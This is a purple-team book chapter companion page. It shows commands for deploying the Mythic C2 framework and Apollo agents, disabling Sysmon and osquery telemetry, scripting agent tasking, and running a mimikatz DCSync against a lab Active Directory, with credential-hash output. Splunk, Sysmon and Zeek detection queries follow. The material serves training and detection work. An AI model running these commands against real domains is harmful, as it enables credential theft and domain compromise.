Introduction
In the final emulation chapter, we achieve domain compromise of the Attack Range Active Directory environment through token theft and a DCSync attack. We familiarize with the last of our open-source offensive tools here, Mythic.
Chapter Content
This section provides reproductions of the key figures and code snippets seen in this chapter.
The Mythic Command-and-Control Framework
Deploying Mythic
Commands to disable Sysmon and osquery from producing unwanted telemetry, as performed in the previous chapter.
ubuntu@ar-linux:~$ sudo systemctl stop sysmon
ubuntu@ar-linux:~$ sudo systemctl disable sysmon
ubuntu@ar-linux:~$ sudo systemctl stop osqueryd
ubuntu@ar-linux:~$ sudo systemctl disable osqueryd
Commands to clone Mythic into the Linux host’s /opt directory.
ubuntu@ar-linux:~$ cd /opt/
ubuntu@ar-linux:/opt$ sudo git clone https://github.com/aguidetopurpleteaming/Mythic.git
Commands to create the mythic-cli binary that enables control of Mythic and the installation of its agents and C2 profiles.
ubuntu@ar-linux:/opt/Mythic$ sudo apt install make -y
ubuntu@ar-linux:/opt/Mythic$ sudo make
A command to start Mythic with the mythic-cli binary.
ubuntu@ar-linux:/opt/Mythic$ sudo ./mythic-cli start
Installing Command-and-Control Profiles
Commands to install HTTP and peer-to-peer SMB profiles from the pinned AGPT repositories, using the mythic-cli.
ubuntu@ar-linux:/opt/Mythic$ sudo ./mythic-cli install github https://github.com/aguidetopurpleteaming/http
ubuntu@ar-linux:/opt/Mythic$ sudo ./mythic-cli install github https://github.com/aguidetopurpleteaming/smb
Deploying Agents
A command to install the Apollo agent, via the mythic-cli.
ubuntu@ar-linux:/opt/Mythic$ sudo ./mythic-cli install github https://github.com/aguidetopurpleteaming/Apollo
Reporting
MythicATTiRe from: https://github.com/aguidetopurpleteaming/MythicATTiRe
Scripting
The full Jupyter notebook script content.
# %% [markdown]
# # Mythic API Testing
# %%
!pip install pandas mythic
from mythic import mythic
import pandas as pd
# %%
mythic_instance = await mythic.login(
username="mythic_admin",
password="mythic_password",
server_ip="10.0.1.21",
server_port=8443,
timeout=-1
)
if mythic_instance: print(f"[+] Connected to Mythic!")
target_host = "AR-WIN-2"
target_agent = "apollo"
target_domain = "ATTACKRANGE"
command_name = "shell"
command_parameters = "whoami"
# %% [markdown]
# ## Listing Agents
# %%
callbacks = await mythic.get_all_active_callbacks(mythic=mythic_instance)
attack_range_agents = [c for c in callbacks if c['domain'].upper() == target_domain.upper()]
print(f"[+] Found {len(attack_range_agents)} {target_domain} agents")
pd.DataFrame(callbacks)
# %%
hosts = [c for c in attack_range_agents \
if c['host'].upper() == target_host.upper() and \
c['payload']['payloadtype']['name']== target_agent
]
if not hosts:
raise Exception(f"[-] Could not find {target_host} agent")
agent_id = hosts[0]['display_id']
print(f"[+] Found agent with Callback Display ID: {agent_id}")
# %% [markdown]
# ## Executing a Command
# %%
output = await mythic.issue_task_and_waitfor_task_output(
mythic=mythic_instance,
command_name=command_name,
parameters=command_parameters,
callback_display_id=agent_id,
timeout=60,
)
print(f"[+] Command output:\n{output.decode()}")
Simulating Domain Compromise
Uploading Implants to the ADMIN$ Share

ATTACKRANGE.LOCAL hostsConducting DCSync Attacks
An Apollo command to set the process injection method used by the agent.
set_injection_technique CreateRemoteThread.CreateRemoteThread
The formatted command-line for conducting a DCSync attack via an Apollo agent, and the resulting output.
mimikatz -Command \"lsadump::dcsync /all\"
.#####. mimikatz 2.X (x64) #XXXXX
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /all
[DC] 'attackrange.local' will be the domain
[DC] 'ar-win-dc.attackrange.local' will be the DC server
[DC] Exporting domain 'attackrange.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
--snip--
** SAM ACCOUNT **
SAM Username : krbtgt
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-971293030-2314070895-2582855049-502
Object Relative ID : 502
Credentials:
Hash NTLM: 27e8aa551692415a1219ba771a0f4fb0
--snip--
Defending Against the Attack
ADMIN$ Share Interactions
The snippet of Sysmon configuration XML that enables the logging of executable file creation.
<RuleGroup name="" groupRelation="or">
<FileCreate onmatch="include">
<TargetFilename name="T1023" condition="contains">\Start Menu</TargetFilename>
--snip--
<TargetFilename name="T1165" condition="contains">\Startup\</TargetFilename>
<TargetFilename name="DLL" condition="end with">.dll</TargetFilename>
<TargetFilename name="EXE" condition="end with">.exe</TargetFilename>
--snip--
</FileCreate>
</RuleGroup>
Splunk SPL that queries Sysmon logs for file writes to the ADMIN$ share.
index=win
EventID=11
RuleName="EXE"
TargetFilename="C:\\Windows\\*"
Image=System
An example log entry from Zeek that highlights the creation of the agpt-smb.exe file in the ADMIN$ share.
{
"ts": "XXXX-XX-XXT08:50:32.116466Z",
"uid": "CI3YEm1w0eN3vm7Nma",
"id.orig_h": "10.0.1.15",
"id.orig_p": 49848,
"id.resp_h": "10.0.1.14",
"id.resp_p": 445,
"action": "SMB::FILE_OPEN",
"path": "\\\\AR-WIN-DC.ATTACKRANGE.LOCAL\\ADMIN$",
"name": "agpt-smb.exe",
"size": 0,
"times.modified": "XXXX-XX-XXT08:50:32.236097Z",
"times.accessed": "XXXX-XX-XXT08:50:32.236097Z",
"times.created": "XXXX-XX-XXT08:50:32.236097Z",
"times.changed": "XXXX-XX-XXT08:50:32.236097Z"
}
Another Splunk query for Zeek data that identifies the creation of executable formats like .DLL and .BAT in an ADMIN$ share.
index=zeek
action=SMB::FILE_OPEN
path=*\\ADMIN$
name IN ("*.exe", "*.dll", "*.ps1","*.bat")
WmiPrvSE.exe Child Processes

The parent process of commands launched via WMI on a remote host.
WmiPrvSE.exe -secured -Embedding
A Splunk query for identifying all processes spawned from the WmiPrvSE.exe process.
index="win"
EventID=1
ParentCommandLine="C:\\Windows\\system32\\wbem\\wmiprvse.exe -secured -Embedding"
Splunk Lookup Files
The contents of the CSV lookup file containing domain controller host details.
Computer,IPAddress
ar-win-dc.attackrange.local,10.0.1.14
A Splunk query that makes use of the lookup file to detect WMI lateral movement targeting a domain controller.
index="win"
EventID=1
ParentCommandLine="C:\\Windows\\system32\\wbem\\wmiprvse.exe -secured -Embedding"
[ | inputlookup attackrange_dcs.csv | fields Computer ]
The equivalent query with the inputlookup subsearch expanded.
index="win"
EventID=1
ParentCommandLine="C:\\Windows\\system32\\wbem\\wmiprvse.exe -secured -Embedding"
Computer="ar-win-dc.attackrange.local"
Directory Replication Services Traffic
A Splunk query that identifies DRSGetNCChanges RPC operations that don’t originate from the Attack Range domain controller.
index=zeek
sourcetype="bro:dce_rpc:json"
operation="DRSGetNCChanges"
id.orig_h!="10.0.1.14"
The same query adapted to use the domain controller lookup file.
index=zeek
sourcetype="bro:dce_rpc:json"
operation="DRSGetNCChanges"
NOT [ | inputlookup attackrange_dcs.csv | rename IPAddress AS id.orig_h | fields id.orig_h ]
Resources
The following resources expand on topics covered in this chapter.
The Mythic Command-and-Control Framework
Mythic’s rebranding from the original name, Apfell
Cody Thomas, "A Change of Mythic Proportions," Aug 13, 2020
Read MoreMythic’s Webshell agent, Arachne
Cody Thomas, "Spinning Webs — Unveiling Arachne for Web Shell C2," Feb 7, 2024
Read MoreThis site provides a general overview of the features supported by publicly available Mythic agents
"Mythic Community Agent Feature Matrix," accessed November 9, 2024
Read MoreSlides from Calum Hall and Luke Roberts’s talk at BlackHat USA 2021 covering the abuse potential of macOS remote management features
Calum Hall, Luke Roberts, "Come to the Dark Side, We Have Apples: Turning macOS Management Evil," accessed July 1, 2024
Read MoreThe Mythic Python library that can be used for scripting and other framework automation, installed via pip
"Mythic Scripting," accessed November 1, 2024
Read MoreThe completed Jupyter notebook developed in this chapter
"AGPT-CP10-Mythic-Whoami-Task-Example.ipynb," June 22, 2024
Read MoreSimulating Domain Compromise
Details of Microsoft's best practice for hardening Active Directory domain controllers, including restricting internet access
"Securing Domain Controllers Against Attack," May 30, 2024
Read MoreDetails of Mimikatz's DCSync attack including command-line arguments
Sean Metcalf, "Mimikatz DCSync Usage, Exploitation, and Detection,” September 25, 2015
Read MoreDefending Against the Attack
Details of Mimikatz's DCSync attack including command-line arguments
Sean Metcalf, "Mimikatz DCSync Usage, Exploitation, and Detection,” September 25, 2015
Read MoreA deep-dive into the default named and anonymous pipes used in Cobalt Strike post-exploitation and effective strategies to detect these
Riccardo Ancarani, "Detecting Cobalt Strike Default Modules via Named Pipe Analysis,” November 20, 2020
Read MoreDetails of Cobalt Strike's malleability to evade detections for default named pipes, produced in response to Riccardo's previously referenced post
Raphael Mudge, "Learn Pipe Fitting for all of your Offense Projects,” February 9, 2021
Read More